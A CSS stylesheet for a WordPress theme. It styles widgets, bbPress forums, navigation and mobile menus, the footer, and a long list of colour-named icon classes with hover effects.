.widget_recent_entries img {

	float: left;

	width:20%;

	margin-top:10px;

	padding-right:15px;

}

.widget_recent_entries p,

.widget_recent_entries .rpp-date {

	margin-left: 20%;

}

/* Widgetkit Slideshow */

.wk-slideshow-flat_responsive .caption {

}

.caption1,

.caption2 {

	font: bold 2em/1em Helvetica, "Segoe UI", "Open Sans", Arial;

}

.caption2 {

	font-weight: normal;

}

.caption3 {

	font: normal 3em/1em raleway;

}

.caption2 span {

	font-size: 0.75em;

}

/* Widgetkit Twitter */

.wk-twitter-flat_responsive .image {

	display: block;

	margin: 3px 10px 0 0;

	padding: 0;

	float: left;

}

.wk-twitter-flat_responsive article {

	margin-top: 5px;

	padding-top: 5px;

	overflow: hidden;

}

.wk-twitter-flat_responsive article:first-child {

	margin: 0;

	padding: 0;

	border: none;

}

.wk-twitter-flat_responsive .image img { 

	border-radius: 50%;

}

.wk-twitter-flat_responsive p { 

	margin: 0;

	line-height:1.25;

	font-style: italic;

 }

.wk-twitter-flat_responsive .meta {

	font-size: 11px;

	font-style: italic;

	text-align: right;

}

.wk-twitter-flat_responsive li:before {

	content: '';

}

.wk-twitter-flat_responsive li {

	padding: 10px 0!important;

	clear: both;

}

#bottom-group .wk-twitter-flat_responsive {

	list-style:none;

	margin-top: 0;

	padding-left: 0;

}

/* Widgetkit Custom Gallery */

.fr-gallery {

	margin:3em 0;

}

#lightbox-title {

	margin: 0!important;

	overflow: hidden;

}

li.gallery-item:before {

	content: "";

}

.gallery-item {

	padding:0;

}

/*

=================================================

Bb PRESS

=================================================

*/

#bbpress-forums li:before {

	content: "";

}

#bbpress-forums li {

	padding-left: 0;

}

#bbpress-forums li.bbp-header,

#bbpress-forums li.bbp-footer {

	background-color: #e2e5e7;

}

a.bbp-forum-title {

	font-size: 1.5em;

}

a.bbp-topic-permalink {

	font-size: 1.313em;

}

#bbpress-forums .bbp-forum-info .bbp-forum-content, 

#bbpress-forums p.bbp-topic-meta {

	font-size: 1em;

}

#bbpress-forums p.bbp-topic-meta img.avatar,

#bbpress-forums div.bbp-template-notice img.avatar {

	margin-bottom:2px;

	border: none;

}

div.bbp-template-notice, 

div.indicator-hint {

	background-color: #f0ecde;

	border: none;

	padding: 0.250em 1em;

	color: #bba45e;

}

div.bbp-template-notice.info {

	border: none;

	background-color: #e1f1f2;

	padding: 0.250em 1em;

	color: #656565;

}

#bbpress-forums fieldset.bbp-form {

	border: none;

	padding: 0;

}

#bbpress-forums .wp-editor-area {

	border: 1px solid #E2E5E7;

	border-radius: 4px;

}

div.bbp-submit-wrapper {

	float: left;

}

#bbpress-forums div.bbp-forum-author img.avatar, 

#bbpress-forums div.bbp-topic-author img.avatar, 

#bbpress-forums div.bbp-reply-author img.avatar,

#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar {

	border-radius: 50%;

	padding: 4px;

	background-color:#f0f0f0;

	border:1px solid #d5d5d5;

}

#subscription-toggle {

	float: right;

}

.bbp-form p {

	clear: both;

}

/*

=================================================

NAVIGATION MENU

=================================================

*/

ul.nav-menu,

div.nav-menu > ul {

	margin: 0;

	padding: 0;

	text-align: right;

}

.nav-menu li:before {

	content: '';

}

.nav-menu li {

	display: inline-block;

	position: relative;

	font-size: 1em;

	margin-left: 0;

	padding: 0;

}

.nav-menu li a {

	display: block;	

	line-height: 1;

	padding: 2em 0.75em;

	text-decoration: none;

}

/* no background on mouseover for main level items */

.nav-menu li a:hover {

	background-color: #888;

	color:#fff;

}

/* submenus have a default background colour */

.nav-menu .sub-menu,

.nav-menu .children {

	margin:0;

	padding: 1em 0;	

	border-bottom: 0.813em solid #27ad54;

	border-top: 0;

	text-align: center;

	display: none;

	position: absolute;

	z-index: 99999;

	border-left:1px solid #27ad54;

	border-right:1px solid #27ad54;

	border-radius: 0px;

}

.nav-menu .sub-menu:before {

	content:"";

	border-top:10px solid transparent;

	border-right:10px solid transparent;

	border-left:10px solid transparent;

	border-bottom:10px solid #27ad54;

	top:-20px;

	left:140px;

	position:absolute;	

}

.nav-menu .sub-menu li,

.nav-menu .children li {

	font-size: 0.75em;

	text-transform:none;	

}

.nav-menu .sub-menu ul,

.nav-menu .children ul {

	right: 100%;

	top: 0;

}

/* width and colour for the sub menu */

ul.nav-menu ul a,

.nav-menu ul ul a {	

	margin: 0;

	width: 250px;

	padding: 8px 15px;

}

ul.nav-menu li:hover > ul,

.nav-menu ul li:hover > ul {

	display: block;

	/* center the submenu block below the parent */

	margin-right:-100px;

   	right: 50%;

}

ul.nav-menu li:hover ul ul,

.nav-menu ul li:hover ul ul {

	/* cancel out centering block for 3rd level */	 

	margin-right:auto;

   	right: 90%;

}

#secondary-nav ul.nav-menu li:hover ul ul,

#secondary-nav .nav-menu ul li:hover ul ul {

	/* cancel out centering block for 3rd level */	 

   	right: 90%;

}

.nav-menu .current_page_item > a,

.nav-menu .current_page_ancestor > a,

.nav-menu .current-menu-item > a,

.nav-menu .current-menu-ancestor > a {	

	font-style: italic;

}

.menu-toggle,

.menu-toggle2 {

	display: none;

}

.disclaimer {
    float: left;
}



/* Mobile menu styling */

@media (max-width: 960px) {

	#secondary-nav .menu-toggle-wrapper {

		padding-top: 0.5em;

	}

	.menu-toggle,

	.menu-toggle2 {

		cursor: pointer;

		display: inline-block;

		font: bold 12px/1.3 'Open Sans', Calibri, Sans-serif;

		margin: 0 auto 1em;

		height: 50px;

		width:50px;

		text-align: center;

		padding-top: 17px;

		border-radius: 100px;

		background-color: #eeeeee;

		color: #555;

	}

	.menu-toggle:hover,

	.menu-toggle2:hover {

		border: 1px solid #d4d4d4;

		padding-top: 16px;

	}

	.toggled-on2 .nav-menu {

		margin-bottom: 1.5em;

	}

	.toggled-on .nav-menu,

	.toggled-on .nav-menu > ul,

	.toggled-on2 .nav-menu,

	.toggled-on2 .nav-menu > ul {

		display: block;

		margin-left: 0;

		padding: 0;

		width: 100%;

		float: right;

}

	.toggled-on li,

	.toggled-on .children,

	.toggled-on2 li,

	.toggled-on2 .children {

		display: block;

		text-align: center;		

	}

	.toggled-on .nav-menu li > ul,

	.toggled-on2 .nav-menu li > ul {

		background-color: transparent;

		display: block;

		float: none;

		margin-left: 20px;

		padding: 3px 0;

		position: relative;

		right: auto;

		top: auto;	

		/* remove the full menu shadow and border*/

		-webkit-box-shadow: none;

		box-shadow: none;

		border-bottom: none;

	}

/* cancel out the centering of the submenu block below the parent */

	ul.nav-menu li:hover > ul,

	.nav-menu ul li:hover > ul {			

		margin-right:0;

		right: auto;

	}

/* cancel out centering block for 3rd level */	

	ul.nav-menu li:hover ul ul,

	.nav-menu ul li:hover ul ul,

	#secondary-nav ul.nav-menu li:hover ul ul,

	#secondary-nav .nav-menu ul li:hover ul ul {		 

		margin-right:auto;

		right: auto;

	}

	.toggled-on .nav-menu li:hover > ul li:hover,

	.toggled-on2 .nav-menu li:hover > ul li:hover {

		background-color: transparent;

	}

	.toggled-on .nav-menu li a,

	.toggled-on2 .nav-menu li a {

		padding: 0.613em;

	}

	.toggled-on .nav-menu li > ul a,

	.toggled-on2 .nav-menu li > ul a {

		width: auto;

		padding: 0.5em;

	}

	.toggled-on .nav-menu li:hover > a,

	.toggled-on .nav-menu .children a,

	.toggled-on2 .nav-menu li:hover > a,

	.toggled-on2 .nav-menu .children a {

		background-color: transparent;

	}

	.toggled-on .nav-menu li a:hover,

	.toggled-on .nav-menu ul a:hover,

	.toggled-on2 .nav-menu li a:hover,

	.toggled-on2 .nav-menu ul a:hover {

		background-color: #eeeeee;

	}

	#secondary-nav .toggled-on .nav-menu li a:hover {

		background-color: #D7C58C;

	}

	#secondary-nav .toggled-on2 .nav-menu ul.sub-menu li:hover {

		background-color: transparent;	

	}

	ul.nav-menu,

	div.nav-menu > ul {

		display: none;

	}

	.format-quote .entry-content {

		text-align: center;

	}

	.format-quote .testimonial-thumbnail {

		float:none;

		margin:auto;

	}

}

/*

=================================================

FOOTER MENU

=================================================

*/

#footer-menu {

	margin: 0;

	padding-left: 0;

	font-size: 1em;

	text-align:center;

}

#footer-menu li {

	display:inline;

	margin:0;

	padding-left:0;

	background-image: none;

 }

#footer-menu li a {

	margin:0 2px 0 5px;

}

#footer-menu li:before { 

	content:"-";

	margin-top: -4px;

}

#footer-menu li:first-child:before {

	content:"";

}

#footer-menu li a:hover {

	text-decoration:none;

}

@media screen and (max-width: 320px) {

	#fr-ann-social-wrapper {}

	#fr-social-wrapper {}

	#fr-announcement,

	#socialbar #social-icons {

		text-align: center;

	}

	#fr-logo-group-wrapper {

		text-align: center;

	}

}

@media screen and (max-width: 860px) {

	#fr-announcement,

	#socialbar #social-icons {

		text-align: center;

	}

	#fr-logo {

		float: left;

		margin-right:5px;

		margin-bottom: 1em;

	}

	#fr-logo img {

		display: inline-block;

	}

	.masonry-box{

		width:410px;

		margin-bottom: 20px;

	}

	.post-thumbnail.alignleft {

		display: block;

		float: none;

		margin: 0.75em 0;

		text-align: center;

	}

	.fr-mediabox4-media {

		display:block;

		float: left;

		margin: 1.25em 0;

}

}

@media (min-width: 481px) and (max-width: 768px) {

	ul.nav-menu,

	div.nav-menu > ul {

		text-align: center;

	}

}

@media screen and (max-width: 768px) {

	#fr-wrapper-boxed {

		width: 100%;

		margin: 0;

	}

}

.title_homepage {

	text-align: center;

	font-weight: bold;

	font-size: 24px;

	border-bottom: 5px solid #2bafbb;

	display: inline-block;

	padding: 10px;

	margin-bottom: 20px;

}

.content_homepage {

	text-align:center;

}

li.cart-icon  {

	/* font-size:18px!important; */

}

@media screen and (max-width:400px) {

    #fr-logo-group {

        font-size:70%!important ;

    }

  #fr-logo img {

    width:40px;

    height:40px;

  }

}

.flat_responsive_call_to_action {

	padding:1em;

	margin-top:1em;

	text-align:center;

}

/*

============================================================

@ Home Page Icons

============================================================

*/

.flat_icons {

	height: 70px;

	width: 70px;

	-webkit-transition: background-color 0.3s linear;

	-moz-transition: background-color 0.3s linear;

	-o-transition: background-color 0.3s linear;

	transition: background-color 0.3s linear;

	-webkit-transition: all ease 0.3s;

	-moz-transition: all ease 0.3s;

	-o-transition: all ease 0.3s;

	-ms-transition: all ease 0.3s;

	transition: all ease 0.3s;

	font-size: 2rem!important;

	padding: 0.6em 0.5em;

	text-align:center;

	border: 1px solid #008B8B;

	color: #008B8B;

}

.flat_icons:hover {

	-webkit-transform:rotate(360deg);

	-moz-transform:rotate(360deg);

	-o-transform:rotate(360deg);

	-ms-transform:rotate(360deg);

	transform:rotate(360deg);

	background-color:#008B8B;

	color:#fff;

}

.flat_icons_small {

	padding-top: 9px!important;

	color: #2BAFBB;

	height: 40px;

	width: 40px;

	-webkit-transition: background-color 0.3s linear;

	-moz-transition: background-color 0.3s linear;

	-o-transition: background-color 0.3s linear;

	transition: background-color 0.3s linear;

	-webkit-transition: all ease 0.3s;

	-moz-transition: all ease 0.3s;

	-o-transition: all ease 0.3s;

	-ms-transition: all ease 0.3s;

	transition: all ease 0.3s;

		border: 1px solid #008B8B;

	color: #008B8B;

}

.flat_icons_small:hover {

	-webkit-transform:rotate(360deg);

	 -moz-transform:rotate(360deg);

	 -o-transform:rotate(360deg);

	 -ms-transform:rotate(360deg);

	 transform:rotate(360deg);

	 background-color:#008B8B;

	color:#fff;

}

.flat_icons1 {

	height: 70px;

	width: 70px;

	border-radius:50px;

	-webkit-transition: background-color 0.3s linear;

	-moz-transition: background-color 0.3s linear;

	-o-transition: background-color 0.3s linear;

	transition: background-color 0.3s linear;

	-webkit-transition: all ease 0.3s;

	-moz-transition: all ease 0.3s;

	-o-transition: all ease 0.3s;

	-ms-transition: all ease 0.3s;

	transition: all ease 0.3s;

	font-size: 2rem!important;

	padding: 0.6em 0.5em;

	text-align:center;

	border: 1px solid #008B8B;

	color: #008B8B;

}

.flat_icons1:hover {

	-webkit-transform:rotate(360deg);

	-moz-transform:rotate(360deg);

	-o-transform:rotate(360deg);

	-ms-transform:rotate(360deg);

	transform:rotate(360deg);

	background-color:#008B8B;

	color:#fff;

}

.flat_icons1_small {

	padding-top: 9px!important;

	color: #2BAFBB;

	border-radius: 20px;

	height: 40px;

	width: 40px;

	-webkit-transition: background-color 0.3s linear;

	-moz-transition: background-color 0.3s linear;

	-o-transition: background-color 0.3s linear;

	transition: background-color 0.3s linear;

	-webkit-transition: all ease 0.3s;

	-moz-transition: all ease 0.3s;

	-o-transition: all ease 0.3s;

	-ms-transition: all ease 0.3s;

	transition: all ease 0.3s;

	border:1px solid #EAEAEA;

	border: 1px solid #008B8B;

	color: #008B8B;

}

.flat_icons1_small:hover {

	-webkit-transform:rotate(360deg);

	 -moz-transform:rotate(360deg);

	 -o-transform:rotate(360deg);

	 -ms-transform:rotate(360deg);

	 transform:rotate(360deg);

	 background-color:#008B8B;

	color:#fff;

}

.flat_icons.aqua  {border:1px solid #00FFFF !important; color:#00FFFF !important; }

.flat_icons.white  {border:1px solid #ffffff!important;  color:#ffffff!important;  }

.flat_icons.aquamarine   {border:1px solid #7FFFD4 !important; color:#7FFFD4 !important; }

.flat_icons.bisque  {border:1px solid #FFE4C4 !important; color:#FFE4C4 !important; }

.flat_icons.black  {border:1px solid #000000 !important; color:#000000 !important; }

.flat_icons.blue  {border:1px solid #0000FF !important; color:#0000FF !important; }

.flat_icons.bluevoilet   {border:1px solid #8A2BE2 !important; color:#8A2BE2 !important; }

.flat_icons.brown   {border:1px solid #A52A2A !important; color:#A52A2A !important; }

.flat_icons.burlywood  {border:1px solid #DEB887 !important; color:#DEB887 !important; }

.flat_icons.cadetblue  {border:1px solid #5F9EA0 !important; color:#5F9EA0 !important; }

.flat_icons.chartreuse  {border:1px solid #7FFF00 !important; color:#7FFF00 !important; }

.flat_icons.chocolate  {border:1px solid #D2691E !important; color:#D2691E !important; }

.flat_icons.coral  {border:1px solid #FF7F50 !important; color:#FF7F50 !important; }

.flat_icons.cornflowerblue  {border:1px solid #6495ED !important; color:#6495ED !important; }

.flat_icons.crimson   {border:1px solid #DC143C !important; color:#DC143C !important; }

.flat_icons.cyan  {border:1px solid #00FFFF !important; color:#00FFFF !important; }

.flat_icons.darkblue  {border:1px solid #00008B !important; color:#00008B !important; }

.flat_icons.darkcyan  {border:1px solid #008B8B !important; color:#008B8B !important; }

.flat_icons.darkgoldenrod  {border:1px solid #B8860B !important; color:#B8860B !important; }

.flat_icons.darkgreen  {border:1px solid #006400 !important; color:#006400 !important; }

.flat_icons.darkmagenta  {border:1px solid #8B008B !important; color:#8B008B !important; }

.flat_icons.darkolivegreen  {border:1px solid #556B2F !important; color:#556B2F !important; }

.flat_icons.darkorange  {border:1px solid #FF8C00 !important; color:#FF8C00 !important; }

.flat_icons.darkorchid  {border:1px solid #9932CC !important; color:#9932CC !important; }

.flat_icons.darkred  {border:1px solid #8B0000 !important; color:#8B0000 !important; }

.flat_icons.darkseagreen  {border:1px solid #8FBC8F !important; color:#8FBC8F !important; }

.flat_icons.darkslateblue  {border:1px solid #483D8B !important; color:#483D8B !important; }

.flat_icons.darkslategray  {border:1px solid #2F4F4F !important; color:#2F4F4F !important; }

.flat_icons.darkturquoise  {border:1px solid #00CED1 !important; color:#00CED1 !important; }

.flat_icons.darkviolet  {border:1px solid #9400D3 !important; color:#9400D3 !important; }

.flat_icons.deeppink  {border:1px solid #FF1493 !important; color:#FF1493 !important; }

.flat_icons.deepskyblue  {border:1px solid #00BFFF !important; color:#00BFFF !important; }

.flat_icons.dimgray  {border:1px solid #696969 !important; color:#696969 !important; }

.flat_icons.dodgerblue  {border:1px solid #1E90FF !important; color:#1E90FF !important; }

.flat_icons.firebrick  {border:1px solid #B22222 !important; color:#B22222 !important; }

.flat_icons.forestgreen  {border:1px solid #228B22 !important; color:#228B22 !important; }

.flat_icons.fuchsia  {border:1px solid #FF00FF !important; color:#FF00FF !important; }

.flat_icons.gainsboro  {border:1px solid #DCDCDC !important; color:#DCDCDC !important; }

.flat_icons.ghostwhite  {border:1px solid #F8F8FF !important; color:#F8F8FF !important; }

.flat_icons.gold  {border:1px solid #FFD700 !important; color:#FFD700 !important; }

.flat_icons.goldenrod  {border:1px solid #DAA520 !important; color:#DAA520 !important; }

.flat_icons.gray  {border:1px solid #808080 !important; color:#808080 !important; }

.flat_icons.green  {border:1px solid #008000 !important; color:#008000 !important; }

.flat_icons.greenyellow  {border:1px solid #ADFF2F !important; color:#ADFF2F !important; }

.flat_icons.hotpink  {border:1px solid #FF69B4 !important; color:#FF69B4 !important; }

.flat_icons.indianred  {border:1px solid #CD5C5C !important; color:#CD5C5C !important; }

.flat_icons.Lavender  {border:1px solid #E6E6FA !important; color:#E6E6FA !important; }

.flat_icons.lavenderblush  {border:1px solid #FFF0F5 !important; color:#FFF0F5 !important; }

.flat_icons.lawngreen  {border:1px solid #7CFC00 !important; color:#7CFC00 !important; }

.flat_icons.lightblue  {border:1px solid #ADD8E6 !important; color:#ADD8E6 !important; }

.flat_icons.lightgray  {border:1px solid #D3D3D3 !important; color:#D3D3D3 !important; }

.flat_icons.lightgreen  {border:1px solid #90EE90 !important; color:#90EE90 !important; }

.flat_icons.lightpink  {border:1px solid #FFB6C1 !important; color:#FFB6C1 !important; }

.flat_icons.lightsalmon  {border:1px solid #FFA07A !important; color:#FFA07A !important; }

.flat_icons.lightseagreen  {border:1px solid #20B2AA !important; color:#20B2AA !important; }

.flat_icons.lightskyblue   {border:1px solid #87CEFA !important; color:#87CEFA !important; }

.flat_icons.lightslategray  {border:1px solid #778899 !important; color:#778899 !important; }

.flat_icons.Lime  {border:1px solid #00FF00 !important; color:#00FF00 !important; }

.flat_icons.limegreen  {border:1px solid #32CD32 !important; color:#32CD32 !important; }

.flat_icons.magenta  {border:1px solid #FF00FF !important; color:#FF00FF !important; }

.flat_icons.maroon  {border:1px solid #800000 !important; color:#800000 !important; }

.flat_icons.mediumaquamarine  {border:1px solid #66CDAA !important; color:#66CDAA !important; }

.flat_icons.mediumblue  {border:1px solid #0000CD !important; color:#0000CD !important; }

.flat_icons.mediumorchid  {border:1px solid #BA55D3 !important; color:#BA55D3 !important; }

.flat_icons.mediumpurple  {border:1px solid #9370DB !important; color:#9370DB !important; }

.flat_icons.mediumseagreen  {border:1px solid #3CB371 !important; color:#3CB371 !important; }

.flat_icons.mediumslateblue  {border:1px solid #7B68EE !important; color:#7B68EE !important; }

.flat_icons.mediumspringgreen  {border:1px solid #00FA9A !important; color:#00FA9A !important; }

.flat_icons.mediumturquoise  {border:1px solid #48D1CC !important; color:#48D1CC !important; }

.flat_icons.navy  {border:1px solid #000080 !important; color:#000080 !important; }

.flat_icons.olive  {border:1px solid #808000 !important; color:#808000 !important; }

.flat_icons.olivedrab  {border:1px solid #6B8E23 !important; color:#6B8E23 !important; }

.flat_icons.orange  {border:1px solid #FFA500 !important; color:#FFA500 !important; }

.flat_icons.orangered  {border:1px solid #FF4500 !important; color:#FF4500 !important; }

.flat_icons.orchid  {border:1px solid #DA70D6 !important; color:#DA70D6 !important; }

.flat_icons.peru  {border:1px solid #CD853F !important; color:#CD853F !important; }

.flat_icons.purple  {border:1px solid #800080 !important; color:#800080 !important; }

.flat_icons.rebeccapurple  {border:1px solid #663399 !important; color:#663399 !important; }

.flat_icons.red  {border:1px solid #FF0000 !important; color:#FF0000 !important; }

.flat_icons.rosybrown  {border:1px solid #BC8F8F !important; color:#BC8F8F !important; }

.flat_icons.royalblue  {border:1px solid #4169E1 !important; color:#4169E1 !important; }

.flat_icons.saddlebrown  {border:1px solid #8B4513 !important; color:#8B4513 !important; }

.flat_icons.salmon  {border:1px solid #FA8072 !important; color:#FA8072 !important; }

.flat_icons.sandybrown  {border:1px solid #F4A460 !important; color:#F4A460 !important; }

.flat_icons.seagreen  {border:1px solid #2E8B57 !important; color:#2E8B57 !important; }

.flat_icons.sienna  {border:1px solid #A0522D !important; color:#A0522D !important; }

.flat_icons.silver  {border:1px solid #C0C0C0 !important; color:#C0C0C0 !important; }

.flat_icons.skyblue  {border:1px solid #87CEEB !important; color:#87CEEB !important; }

.flat_icons.slateblue  {border:1px solid #6A5ACD !important; color:#6A5ACD !important; }

.flat_icons.slategray  {border:1px solid #708090 !important; color:#708090 !important; }

.flat_icons.springgreen  {border:1px solid #00FF7F !important; color:#00FF7F !important; }

.flat_icons.steelblue  {border:1px solid #4682B4 !important; color:#4682B4 !important; }

.flat_icons.tan  {border:1px solid #D2B48C !important; color:#D2B48C !important; }

.flat_icons.teal  {border:1px solid #008080 !important; color:#008080 !important; }

.flat_icons.thistle  {border:1px solid #D8BFD8 !important; color:#D8BFD8 !important; }

.flat_icons.tomato  {border:1px solid #FF6347 !important; color:#FF6347 !important; }

.flat_icons.turquoise  {border:1px solid #40E0D0 !important; color:#40E0D0 !important; }

.flat_icons.violet  {border:1px solid #EE82EE !important; color:#EE82EE !important; }

.flat_icons.yellow  {border:1px solid #FFFF00 !important; color:#FFFF00 !important; }

.flat_icons.yellowgreen  {border:1px solid #9ACD32 !important; color:#9ACD32 !important; }

.flat_icons.aqua:hover {background-color: #00FFFF !important; border-color:#00FFFF !important; color:#ffffff!important; }

.flat_icons.white:hover {background-color:#ffffff!important;  border-color:#ffffff!important;  color:#888888!important; }

.flat_icons.aquamarine :hover {background-color: #7FFFD4 !important; border-color:#7FFFD4 !important; color:#ffffff!important; }

.flat_icons.bisque:hover {background-color: #FFE4C4 !important; border-color:#FFE4C4 !important; color:#ffffff!important; }

.flat_icons.black:hover {background-color: #000000 !important; border-color:#000000 !important; color:#ffffff!important; }

.flat_icons.blue:hover {background-color: #0000FF !important; border-color:#0000FF !important; color:#ffffff!important; }

.flat_icons.bluevoilet :hover {background-color: #8A2BE2 !important; border-color:#8A2BE2 !important; color:#ffffff!important; }

.flat_icons.brown :hover {background-color: #A52A2A !important; border-color:#A52A2A !important; color:#ffffff!important; }

.flat_icons.burlywood:hover {background-color: #DEB887 !important; border-color:#DEB887 !important; color:#ffffff!important; }

.flat_icons.cadetblue:hover {background-color: #5F9EA0 !important; border-color:#5F9EA0 !important; color:#ffffff!important; }

.flat_icons.chartreuse:hover {background-color: #7FFF00 !important; border-color:#7FFF00 !important; color:#ffffff!important; }

.flat_icons.chocolate:hover {background-color: #D2691E !important; border-color:#D2691E !important; color:#ffffff!important; }

.flat_icons.coral:hover {background-color: #FF7F50 !important; border-color:#FF7F50 !important; color:#ffffff!important; }

.flat_icons.cornflowerblue:hover {background-color: #6495ED !important; border-color:#6495ED !important; color:#ffffff!important; }

.flat_icons.crimson :hover {background-color: #DC143C !important; border-color:#DC143C !important; color:#ffffff!important; }

.flat_icons.cyan:hover {background-color: #00FFFF !important; border-color:#00FFFF !important; color:#ffffff!important; }

.flat_icons.darkblue:hover {background-color: #00008B !important; border-color:#00008B !important; color:#ffffff!important; }

.flat_icons.darkcyan:hover {background-color: #008B8B !important; border-color:#008B8B !important; color:#ffffff!important; }

.flat_icons.darkgoldenrod:hover {background-color: #B8860B !important; border-color:#B8860B !important; color:#ffffff!important; }

.flat_icons.darkgreen:hover {background-color: #006400 !important; border-color:#006400 !important; color:#ffffff!important; }

.flat_icons.darkmagenta:hover {background-color: #8B008B !important; border-color:#8B008B !important; color:#ffffff!important; }

.flat_icons.darkolivegreen:hover {background-color: #556B2F !important; border-color:#556B2F !important; color:#ffffff!important; }

.flat_icons.darkorange:hover {background-color: #FF8C00 !important; border-color:#FF8C00 !important; color:#ffffff!important; }

.flat_icons.darkorchid:hover {background-color: #9932CC !important; border-color:#9932CC !important; color:#ffffff!important; }

.flat_icons.darkred:hover {background-color: #8B0000 !important; border-color:#8B0000 !important; color:#ffffff!important; }

.flat_icons.darkseagreen:hover {background-color: #8FBC8F !important; border-color:#8FBC8F !important; color:#ffffff!important; }

.flat_icons.darkslateblue:hover {background-color: #483D8B !important; border-color:#483D8B !important; color:#ffffff!important; }

.flat_icons.darkslategray:hover {background-color: #2F4F4F !important; border-color:#2F4F4F !important; color:#ffffff!important; }

.flat_icons.darkturquoise:hover {background-color: #00CED1 !important; border-color:#00CED1 !important; color:#ffffff!important; }

.flat_icons.darkviolet:hover {background-color: #9400D3 !important; border-color:#9400D3 !important; color:#ffffff!important; }

.flat_icons.deeppink:hover {background-color: #FF1493 !important; border-color:#FF1493 !important; color:#ffffff!important; }

.flat_icons.deepskyblue:hover {background-color: #00BFFF !important; border-color:#00BFFF !important; color:#ffffff!important; }

.flat_icons.dimgray:hover {background-color: #696969 !important; border-color:#696969 !important; color:#ffffff!important; }

.flat_icons.dodgerblue:hover {background-color: #1E90FF !important; border-color:#1E90FF !important; color:#ffffff!important; }

.flat_icons.firebrick:hover {background-color: #B22222 !important; border-color:#B22222 !important; color:#ffffff!important; }

.flat_icons.forestgreen:hover {background-color: #228B22 !important; border-color:#228B22 !important; color:#ffffff!important; }

.flat_icons.fuchsia:hover {background-color: #FF00FF !important; border-color:#FF00FF !important; color:#ffffff!important; }

.flat_icons.gainsboro:hover {background-color: #DCDCDC !important; border-color:#DCDCDC !important; color:#ffffff!important; }

.flat_icons.ghostwhite:hover {background-color: #F8F8FF !important; border-color:#F8F8FF !important; color:#ffffff!important; }

.flat_icons.gold:hover {background-color: #FFD700 !important; border-color:#FFD700 !important; color:#ffffff!important; }

.flat_icons.goldenrod:hover {background-color: #DAA520 !important; border-color:#DAA520 !important; color:#ffffff!important; }

.flat_icons.gray:hover {background-color: #808080 !important; border-color:#808080 !important; color:#ffffff!important; }

.flat_icons.green:hover {background-color: #008000 !important; border-color:#008000 !important; color:#ffffff!important; }

.flat_icons.greenyellow:hover {background-color: #ADFF2F !important; border-color:#ADFF2F !important; color:#ffffff!important; }

.flat_icons.hotpink:hover {background-color: #FF69B4 !important; border-color:#FF69B4 !important; color:#ffffff!important; }

.flat_icons.indianred:hover {background-color: #CD5C5C !important; border-color:#CD5C5C !important; color:#ffffff!important; }

.flat_icons.Lavender:hover {background-color: #E6E6FA !important; border-color:#E6E6FA !important; color:#ffffff!important; }

.flat_icons.lavenderblush:hover {background-color: #FFF0F5 !important; border-color:#FFF0F5 !important; color:#ffffff!important; }

.flat_icons.lawngreen:hover {background-color: #7CFC00 !important; border-color:#7CFC00 !important; color:#ffffff!important; }

.flat_icons.lightblue:hover {background-color: #ADD8E6 !important; border-color:#ADD8E6 !important; color:#ffffff!important; }

.flat_icons.lightgray:hover {background-color: #D3D3D3 !important; border-color:#D3D3D3 !important; color:#ffffff!important; }

.flat_icons.lightgreen:hover {background-color: #90EE90 !important; border-color:#90EE90 !important; color:#ffffff!important; }

.flat_icons.lightpink:hover {background-color: #FFB6C1 !important; border-color:#FFB6C1 !important; color:#ffffff!important; }

.flat_icons.lightsalmon:hover {background-color: #FFA07A !important; border-color:#FFA07A !important; color:#ffffff!important; }

.flat_icons.lightseagreen:hover {background-color: #20B2AA !important; border-color:#20B2AA !important; color:#ffffff!important; }

.flat_icons.lightskyblue :hover {background-color: #87CEFA !important; border-color:#87CEFA !important; color:#ffffff!important; }

.flat_icons.lightslategray:hover {background-color: #778899 !important; border-color:#778899 !important; color:#ffffff!important; }

.flat_icons.Lime:hover {background-color: #00FF00 !important; border-color:#00FF00 !important; color:#ffffff!important; }

.flat_icons.limegreen:hover {background-color: #32CD32 !important; border-color:#32CD32 !important; color:#ffffff!important; }

.flat_icons.magenta:hover {background-color: #FF00FF !important; border-color:#FF00FF !important; color:#ffffff!important; }

.flat_icons.maroon:hover {background-color: #800000 !important; border-color:#800000 !important; color:#ffffff!important; }

.flat_icons.mediumaquamarine:hover {background-color: #66CDAA !important; border-color:#66CDAA !important; color:#ffffff!important; }

.flat_icons.mediumblue:hover {background-color: #0000CD !important; border-color:#0000CD !important; color:#ffffff!important; }

.flat_icons.mediumorchid:hover {background-color: #BA55D3 !important; border-color:#BA55D3 !important; color:#ffffff!important; }

.flat_icons.mediumpurple:hover {background-color: #9370DB !important; border-color:#9370DB !important; color:#ffffff!important; }

.flat_icons.mediumseagreen:hover {background-color: #3CB371 !important; border-color:#3CB371 !important; color:#ffffff!important; }

.flat_icons.mediumslateblue:hover {background-color: #7B68EE !important; border-color:#7B68EE !important; color:#ffffff!important; }

.flat_icons.mediumspringgreen:hover {background-color: #00FA9A !important; border-color:#00FA9A !important; color:#ffffff!important; }

.flat_icons.mediumturquoise:hover {background-color: #48D1CC !important; border-color:#48D1CC !important; color:#ffffff!important; }

.flat_icons.navy:hover {background-color: #000080 !important; border-color:#000080 !important; color:#ffffff!important; }

.flat_icons.olive:hover {background-color: #808000 !important; border-color:#808000 !important; color:#ffffff!important; }

.flat_icons.olivedrab:hover {background-color: #6B8E23 !important; border-color:#6B8E23 !important; color:#ffffff!important; }

.flat_icons.orange:hover {background-color: #FFA500 !important; border-color:#FFA500 !important; color:#ffffff!important; }

.flat_icons.orangered:hover {background-color: #FF4500 !important; border-color:#FF4500 !important; color:#ffffff!important; }

.flat_icons.orchid:hover {background-color: #DA70D6 !important; border-color:#DA70D6 !important; color:#ffffff!important; }

.flat_icons.peru:hover {background-color: #CD853F !important; border-color:#CD853F !important; color:#ffffff!important; }

.flat_icons.purple:hover {background-color: #800080 !important; border-color:#800080 !important; color:#ffffff!important; }

.flat_icons.rebeccapurple:hover {background-color: #663399 !important; border-color:#663399 !important; color:#ffffff!important; }

.flat_icons.red:hover {background-color: #FF0000 !important; border-color:#FF0000 !important; color:#ffffff!important; }

.flat_icons.rosybrown:hover {background-color: #BC8F8F !important; border-color:#BC8F8F !important; color:#ffffff!important; }

.flat_icons.royalblue:hover {background-color: #4169E1 !important; border-color:#4169E1 !important; color:#ffffff!important; }

.flat_icons.saddlebrown:hover {background-color: #8B4513 !important; border-color:#8B4513 !important; color:#ffffff!important; }

.flat_icons.salmon:hover {background-color: #FA8072 !important; border-color:#FA8072 !important; color:#ffffff!important; }

